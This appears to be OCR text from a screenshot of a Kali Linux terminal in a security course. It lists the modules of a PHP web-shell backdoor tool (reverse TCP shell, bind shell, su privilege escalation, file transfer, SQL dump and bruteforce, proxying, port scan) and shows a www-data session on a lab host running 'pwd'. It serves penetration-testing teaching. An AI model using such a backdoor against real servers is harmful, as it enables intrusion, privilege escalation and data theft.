 Applications Places Terminator Wed 10:43 1
root@kali: ~
root@kali: ~ 146x40
:bruteforce_sql Bruteforce SQL database.
:system_extensions Collect PHP and webserver extension list.
:system_info Collect system information.
:backdoor_reversetcp Execute a reverse TCP shell.
:backdoor_tcp Spawn a shell on a TCP port.
:shell_sh Execute Shell commands.
:shell_php Execute PHP commands.
:shell_su Elevate privileges with su command.
:file_cd Change current working directory.
:file_ls List directory content.
:file_grep Print lines matching a pattern in multiple files.
:file_gzip Compress or expand gzip files.
:file_upload Upload file to remote filesystem.
:file_read Read remote file from the remote filesystem.
:file_cp Copy single file.
:file_download Download file to remote filesystem.
:file_bzip2 Compress or expand bzip2 files.
:file_touch Change file timestamp.
:file_mount Mount remote filesystem using HTTPfs.
:file_upload2web Upload file automatically to a web folder and get corresponding URL.
:file_edit Edit remote file on a local editor.
:file_tar Compress or expand tar archives.
:file_rm Remove remote file.
:file_enum Check existence and permissions of a list of paths.
:file_zip Compress or expand zip files.
:file_check Get remote file information.
:file_find Find files with given names and attributes.
:file_webdownload Download URL to the filesystem
:sql_dump Multi dbms mysqldump replacement.
:sql_console Execute SQL query or run console.
:net_curl Perform a curl-like HTTP request.
:net_phpproxy Install PHP proxy on the target.
:net_ifconfig Get network interfaces addresses.
:net_proxy Proxify local HTTP traffic passing through the target.
:net_scan TCP Port scan.
www-data@10.20.14.212:/var/www $ :shell_sh pwd
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
/var/www
www-data@10.20.14.212:/var/www $ :shell_sh pwd
udemy